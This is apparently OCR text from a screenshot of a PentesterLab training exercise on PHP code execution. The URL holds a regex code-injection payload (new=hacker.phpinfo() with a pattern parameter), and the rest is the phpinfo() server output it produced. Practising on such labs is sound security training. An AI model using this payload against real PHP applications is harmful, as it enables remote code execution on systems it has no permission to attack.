 [PentesterLab] Essential
https://ptl-5c763fa03759-daaeb8989631.libcurl.me/?new=hacker.phpinfo()&pattern=/la...
PentesterLab.com
Code execution 03
Notice: Use of undefined constant hacker - assumed
'hacker' in /var/www/index.php(14) : regexp code on
line 1
PHP Version 5.6.30-0+deb8u1
php
System
Linux 96333b3f50e1 4.19.0-17-amd64
#1 SMP Debian 4.19.194-3 (2021-07-
18) x86_64
Build Date
Feb 8 2017 08:50:48
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php5/apache2
Loaded Configuration File
/etc/php5/apache2/php.ini
Scan this dir for additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files parsed
/etc/php5/apache2/conf.d/05-
opcache.ini,
/etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS
PHP Extension Build
API20131226,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
enabled
Registered PHP Streams
https, ftps, compress.zlib,
compress.bzip2, php, file, glob, data,
http, ftp, phar, zip
Registered Stream Socket Transports
tcp, udp, unix, udg, ssl, sslv3, tls,
tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters
zlib.*, bzip2.*, convert.iconv.*,
string.rot13, string.toupper,